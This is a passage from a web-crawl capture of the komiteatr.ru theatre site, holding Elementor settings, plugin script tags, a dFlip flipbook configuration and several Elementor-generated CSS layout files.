\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e \u0438 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.6","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/komiteatr.ru\/1\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":7826,"title":"%D0%9A%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D0%BD%D0%B8%D0%BA%20%E2%80%93%20%D0%9A%D0%BE%D0%BC%D0%B8%20%D0%A0%D0%B5%D1%81%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%B0%D1%81%D0%B0%20%D0%B2%D1%83%D0%B6%D0%B2%D0%BE%D0%B9%D1%82%D1%8B%D1%80%D0%BB%C3%B6%D0%BD%20%D1%88%D1%8B%D0%BB%D0%B0%D0%B4%D0%B0-%D0%B4%D1%80%D0%B0%D0%BC%D0%B0%D0%B0%20%D1%82%D0%B5%D0%B0%D1%82%D1%80","excerpt":"","featuredImage":false}};
</script>
<script src="https://komiteatr.ru/1/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.6" id="elementor-frontend-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.2" id="pro-elements-handlers-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.20.2" id="e-sticky-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://komiteatr.ru/1/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script>	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://komiteatr.ru/1/wp-content/uploads/elementor/css/post-15246.css?ver=1745572029
body_size: 3668
content:
.elementor-15246 .elementor-element.elementor-element-295a26d3{--display:grid;--min-height:210px;--e-con-grid-template-columns:2fr 3fr 2fr;--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--align-items:center;--background-transition:0.3s;--overlay-opacity:0.34;box-shadow:15px 15px 30px 5px rgba(0, 0, 0, 0.04);--z-index:96;}.elementor-15246 .elementor-element.elementor-element-295a26d3:not(.elementor-motion-effects-element-type-background), .elementor-15246 .elementor-element.elementor-element-295a26d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://komiteatr.ru/1/wp-content/uploads/2024/05/e53d4b15.png");background-position:center center;background-repeat:no-repeat;background-size:100% auto;}.elementor-15246 .elementor-element.elementor-element-295a26d3::before, .elementor-15246 .elementor-element.elementor-element-295a26d3 > .elementor-background-video-container::before, .elementor-15246 .elementor-element.elementor-element-295a26d3 > .e-con-inner > .elementor-background-video-container::before, .elementor-15246 .elementor-element.elementor-element-295a26d3 > .elementor-background-slideshow::before, .elementor-15246 .elementor-element.elementor-element-295a26d3 > .e-con-inner > .elementor-background-slideshow::before, .elementor-15246 .elementor-element.elementor-element-295a26d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:#000000;}.elementor-15246 .elementor-element.elementor-element-295a26d3, .elementor-15246 .elementor-element.elementor-element-295a26d3::before{--border-transition:0.3s;}.elementor-15246 .elementor-element.elementor-element-2d89bf0{text-align:center;}.elementor-15246 .elementor-element.elementor-element-2d89bf0 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:900;}.elementor-15246 .elementor-element.elementor-element-2d89bf0 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-15246 .elementor-element.elementor-element-2d89bf0.elementor-element{--align-self:flex-end;}.elementor-15246 .elementor-element.elementor-element-aebdb50{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--background-transition:0.3s;}@media(max-width:1024px){.elementor-15246 .elementor-element.elementor-element-295a26d3{--e-con-grid-template-columns:3fr 2fr;--grid-auto-flow:row;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-15246 .elementor-element.elementor-element-2d89bf0.elementor-element{--align-self:center;}.elementor-15246 .elementor-element.elementor-element-aebdb50{--grid-auto-flow:row;}}@media(min-width:768px){.elementor-15246 .elementor-element.elementor-element-295a26d3{--width:100%;}}@media(max-width:767px){.elementor-15246 .elementor-element.elementor-element-295a26d3{--min-height:190px;--e-con-grid-template-columns:1fr;--grid-auto-flow:row;}.elementor-15246 .elementor-element.elementor-element-2d89bf0{text-align:center;}.elementor-15246 .elementor-element.elementor-element-2d89bf0 .elementor-heading-title{font-size:1.4em;}.elementor-15246 .elementor-element.elementor-element-2d89bf0 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-15246 .elementor-element.elementor-element-2d89bf0.elementor-element{--align-self:center;}.elementor-15246 .elementor-element.elementor-element-aebdb50{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}}/* Start custom CSS for container, class: .elementor-element-295a26d3 */body {margin:0;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://komiteatr.ru/1/wp-content/uploads/elementor/css/post-14158.css?ver=1745572457
body_size: 7163
content:
.elementor-14158 .elementor-element.elementor-element-66d23cad{--display:grid;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:4fr 1fr;--grid-auto-flow:row;--background-transition:0.3s;}.elementor-14158 .elementor-element.elementor-element-66d23cad:not(.elementor-motion-effects-element-type-background), .elementor-14158 .elementor-element.elementor-element-66d23cad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-14158 .elementor-element.elementor-element-66d23cad, .elementor-14158 .elementor-element.elementor-element-66d23cad::before{--border-transition:0.3s;}.elementor-14158 .elementor-element.elementor-element-4a82f9a{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--background-transition:0.3s;}.elementor-14158 .elementor-element.elementor-element-3ab754a{--display:flex;--background-transition:0.3s;}.elementor-14158 .elementor-element.elementor-element-26884b9{--display:flex;--background-transition:0.3s;}.elementor-14158 .elementor-element.elementor-element-8a0de6f .elementor-heading-title{color:#FFFFFF;}.elementor-14158 .elementor-element.elementor-element-5e6f3be{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:0.8em;font-weight:400;}.elementor-14158 .elementor-element.elementor-element-70c2414{--display:flex;--background-transition:0.3s;}.elementor-14158 .elementor-element.elementor-element-42d0aad .elementor-heading-title{color:#FFFFFF;}.elementor-14158 .elementor-element.elementor-element-71fdb48 .elementor-menu-toggle{margin:0 auto;}.elementor-14158 .elementor-element.elementor-element-71fdb48 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:0px;padding-bottom:0px;}.elementor-14158 .elementor-element.elementor-element-71fdb48 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-14158 .elementor-element.elementor-element-71fdb48 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-14158 .elementor-element.elementor-element-71fdb48 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-14158 .elementor-element.elementor-element-71fdb48 .elementor-nav-menu--main .elementor-item:focus{color:#CFCFCF;fill:#CFCFCF;}.elementor-14158 .elementor-element.elementor-element-71fdb48 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-14158 .elementor-element.elementor-element-71fdb48 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-14158 .elementor-element.elementor-element-71fdb48 .e--pointer-framed .elementor-item:before,
					.elementor-14158 .elementor-element.elementor-element-71fdb48 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-14158 .elementor-element.elementor-element-71fdb48 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-14158 .elementor-element.elementor-element-71fdb48 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-14158 .elementor-element.elementor-element-71fdb48 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-14158 .elementor-element.elementor-element-71fdb48 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-14158 .elementor-element.elementor-element-71fdb48 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-14158 .elementor-element.elementor-element-71fdb48 .e--pointer-underline .elementor-item:after,
					 .elementor-14158 .elementor-element.elementor-element-71fdb48 .e--pointer-overline .elementor-item:before,
					 .elementor-14158 .elementor-element.elementor-element-71fdb48 .e--pointer-double-line .elementor-item:before,
					 .elementor-14158 .elementor-element.elementor-element-71fdb48 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-14158 .elementor-element.elementor-element-71fdb48{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );}.elementor-14158 .elementor-element.elementor-element-71fdb48 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-14158 .elementor-element.elementor-element-71fdb48 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-14158 .elementor-element.elementor-element-b22c850{--display:flex;--background-transition:0.3s;}.elementor-14158 .elementor-element.elementor-element-e0e6944 .elementor-heading-title{color:#FFFFFF;}.elementor-14158 .elementor-element.elementor-element-5b092a1{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:0.8em;font-weight:400;}.elementor-14158 .elementor-element.elementor-element-5d523dc{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--justify-items:end;--background-transition:0.3s;}.elementor-14158 .elementor-element.elementor-element-d070d66{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:400;}.elementor-14158 .elementor-element.elementor-element-c045468 .elementor-repeater-item-d171f4c.elementor-social-icon{background-color:#02020200;}.elementor-14158 .elementor-element.elementor-element-c045468 .elementor-repeater-item-094bff0.elementor-social-icon{background-color:#00000000;}.elementor-14158 .elementor-element.elementor-element-c045468 .elementor-repeater-item-6735eb1.elementor-social-icon{background-color:#00000000;}.elementor-14158 .elementor-element.elementor-element-c045468 .elementor-repeater-item-a98b509.elementor-social-icon{background-color:#000000F7;}.elementor-14158 .elementor-element.elementor-element-c045468 .elementor-repeater-item-a98b509.elementor-social-icon i{color:#FFFFFF;}.elementor-14158 .elementor-element.elementor-element-c045468 .elementor-repeater-item-a98b509.elementor-social-icon svg{fill:#FFFFFF;}.elementor-14158 .elementor-element.elementor-element-c045468{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-14158 .elementor-element.elementor-element-c045468 .elementor-widget-container{text-align:center;}.elementor-14158:not(.elementor-motion-effects-element-type-background), .elementor-14158 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-14158 .elementor-element.elementor-element-66d23cad{--grid-auto-flow:row;}.elementor-14158 .elementor-element.elementor-element-4a82f9a{--grid-auto-flow:row;}.elementor-14158 .elementor-element.elementor-element-5d523dc{--grid-auto-flow:row;}}@media(max-width:767px){.elementor-14158 .elementor-element.elementor-element-66d23cad{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-14158 .elementor-element.elementor-element-4a82f9a{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-14158 .elementor-element.elementor-element-5d523dc{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}}

--- FILE ---
content_type: text/css
request_url: https://komiteatr.ru/1/wp-content/uploads/elementor/css/post-14334.css?ver=1745571314
body_size: 19693
content:
.elementor-14334 .elementor-element.elementor-element-2301dd5b{--display:grid;--min-height:210px;--e-con-grid-template-columns:2fr 3fr 2fr;--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--align-items:center;--background-transition:0.3s;--overlay-opacity:0.34;box-shadow:15px 15px 30px 5px rgba(0, 0, 0, 0.04);--z-index:96;}.elementor-14334 .elementor-element.elementor-element-2301dd5b:not(.elementor-motion-effects-element-type-background), .elementor-14334 .elementor-element.elementor-element-2301dd5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://komiteatr.ru/1/wp-content/uploads/2024/05/e53d4b15.png");background-position:center center;background-repeat:no-repeat;background-size:100% auto;}.elementor-14334 .elementor-element.elementor-element-2301dd5b::before, .elementor-14334 .elementor-element.elementor-element-2301dd5b > .elementor-background-video-container::before, .elementor-14334 .elementor-element.elementor-element-2301dd5b > .e-con-inner > .elementor-background-video-container::before, .elementor-14334 .elementor-element.elementor-element-2301dd5b > .elementor-background-slideshow::before, .elementor-14334 .elementor-element.elementor-element-2301dd5b > .e-con-inner > .elementor-background-slideshow::before, .elementor-14334 .elementor-element.elementor-element-2301dd5b > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:#000000;}.elementor-14334 .elementor-element.elementor-element-2301dd5b, .elementor-14334 .elementor-element.elementor-element-2301dd5b::before{--border-transition:0.3s;}.elementor-14334 .elementor-element.elementor-element-3021345d{text-align:center;}.elementor-14334 .elementor-element.elementor-element-3021345d .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:900;}.elementor-14334 .elementor-element.elementor-element-3021345d > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-14334 .elementor-element.elementor-element-3021345d.elementor-element{--align-self:flex-end;}.elementor-14334 .elementor-element.elementor-element-620ded1{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--background-transition:0.3s;}.elementor-14334 .elementor-element.elementor-element-21357f45{--display:flex;--min-height:60px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--gap:0px 0px;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#C7B4A8;--border-color:#C7B4A8;--padding-top:1%;--padding-bottom:1%;--padding-left:8%;--padding-right:8%;--z-index:95;}.elementor-14334 .elementor-element.elementor-element-21357f45:not(.elementor-motion-effects-element-type-background), .elementor-14334 .elementor-element.elementor-element-21357f45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2E5DD;}.elementor-14334 .elementor-element.elementor-element-21357f45, .elementor-14334 .elementor-element.elementor-element-21357f45::before{--border-transition:0.3s;}.elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-nav-menu--main .elementor-item{color:#1C244B;fill:#1C244B;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-nav-menu--main .elementor-item:focus{color:#324A6D;fill:#324A6D;}.elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#324A6D;}.elementor-14334 .elementor-element.elementor-element-4e7f598b .e--pointer-framed .elementor-item:before,
					.elementor-14334 .elementor-element.elementor-element-4e7f598b .e--pointer-framed .elementor-item:after{border-color:#324A6D;}.elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#324A6D;}.elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#324A6D;}.elementor-14334 .elementor-element.elementor-element-4e7f598b .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-14334 .elementor-element.elementor-element-4e7f598b .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#324A6D;}.elementor-14334 .elementor-element.elementor-element-4e7f598b .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-14334 .elementor-element.elementor-element-4e7f598b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-14334 .elementor-element.elementor-element-4e7f598b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-14334 .elementor-element.elementor-element-4e7f598b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-14334 .elementor-element.elementor-element-4e7f598b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-14334 .elementor-element.elementor-element-4e7f598b .e--pointer-underline .elementor-item:after,
					 .elementor-14334 .elementor-element.elementor-element-4e7f598b .e--pointer-overline .elementor-item:before,
					 .elementor-14334 .elementor-element.elementor-element-4e7f598b .e--pointer-double-line .elementor-item:before,
					 .elementor-14334 .elementor-element.elementor-element-4e7f598b .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-14334 .elementor-element.elementor-element-4e7f598b{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-nav-menu--dropdown a, .elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-menu-toggle{color:#1C244B;}.elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-nav-menu--dropdown{background-color:#F2E5DD;}.elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-nav-menu--dropdown a:hover,
					.elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-nav-menu--dropdown a.highlighted{background-color:#FAF1EC;}.elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#ECDED6;}.elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-nav-menu--dropdown .elementor-item, .elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14334 .elementor-element.elementor-element-4e7f598b div.elementor-menu-toggle{color:#467FF7;}.elementor-14334 .elementor-element.elementor-element-4e7f598b div.elementor-menu-toggle svg{fill:#467FF7;}.elementor-14334 .elementor-element.elementor-element-15c9518d .elementor-search-form{text-align:center;}.elementor-14334 .elementor-element.elementor-element-15c9518d .elementor-search-form__toggle{--e-search-form-toggle-size:30px;}.elementor-14334 .elementor-element.elementor-element-15c9518d:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-14334 .elementor-element.elementor-element-15c9518d.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-14334 .elementor-element.elementor-element-a7fdca8{--display:flex;--min-height:300px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-14334 .elementor-element.elementor-element-fe5d163 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:1.8em;font-weight:400;line-height:1.4em;}.elementor-14334 .elementor-element.elementor-element-fe5d163 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-14334 .elementor-element.elementor-element-2f3e955 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:14px;}.elementor-14334 .elementor-element.elementor-element-2f3e955 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:14px;}.elementor-14334 .elementor-element.elementor-element-2f3e955 .elementor-icon-list-icon{width:14px;}.elementor-14334 .elementor-element.elementor-element-f301e6c{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-14334 .elementor-element.elementor-element-f301e6c .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-14334 .elementor-element.elementor-element-f301e6c .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-14334 .elementor-element.elementor-element-577161f{--spacer-size:50px;}.elementor-14334 .elementor-element.elementor-element-19b59134{--display:grid;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:4fr 1fr;--grid-auto-flow:row;--background-transition:0.3s;}.elementor-14334 .elementor-element.elementor-element-19b59134:not(.elementor-motion-effects-element-type-background), .elementor-14334 .elementor-element.elementor-element-19b59134 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-14334 .elementor-element.elementor-element-19b59134, .elementor-14334 .elementor-element.elementor-element-19b59134::before{--border-transition:0.3s;}.elementor-14334 .elementor-element.elementor-element-5bb62173{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--background-transition:0.3s;}.elementor-14334 .elementor-element.elementor-element-18c45061{--display:flex;--background-transition:0.3s;}.elementor-14334 .elementor-element.elementor-element-1b2322df{--display:flex;--background-transition:0.3s;}.elementor-14334 .elementor-element.elementor-element-2cb08c08 .elementor-heading-title{color:#FFFFFF;}.elementor-14334 .elementor-element.elementor-element-6f968898{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:0.8em;font-weight:400;}.elementor-14334 .elementor-element.elementor-element-3591d075{--display:flex;--background-transition:0.3s;}.elementor-14334 .elementor-element.elementor-element-f6c4124 .elementor-heading-title{color:#FFFFFF;}.elementor-14334 .elementor-element.elementor-element-52321ac8 .elementor-menu-toggle{margin:0 auto;}.elementor-14334 .elementor-element.elementor-element-52321ac8 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:0px;padding-bottom:0px;}.elementor-14334 .elementor-element.elementor-element-52321ac8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-14334 .elementor-element.elementor-element-52321ac8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-14334 .elementor-element.elementor-element-52321ac8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-14334 .elementor-element.elementor-element-52321ac8 .elementor-nav-menu--main .elementor-item:focus{color:#CFCFCF;fill:#CFCFCF;}.elementor-14334 .elementor-element.elementor-element-52321ac8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-14334 .elementor-element.elementor-element-52321ac8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-14334 .elementor-element.elementor-element-52321ac8 .e--pointer-framed .elementor-item:before,
					.elementor-14334 .elementor-element.elementor-element-52321ac8 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-14334 .elementor-element.elementor-element-52321ac8 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-14334 .elementor-element.elementor-element-52321ac8 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-14334 .elementor-element.elementor-element-52321ac8 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-14334 .elementor-element.elementor-element-52321ac8 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-14334 .elementor-element.elementor-element-52321ac8 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-14334 .elementor-element.elementor-element-52321ac8 .e--pointer-underline .elementor-item:after,
					 .elementor-14334 .elementor-element.elementor-element-52321ac8 .e--pointer-overline .elementor-item:before,
					 .elementor-14334 .elementor-element.elementor-element-52321ac8 .e--pointer-double-line .elementor-item:before,
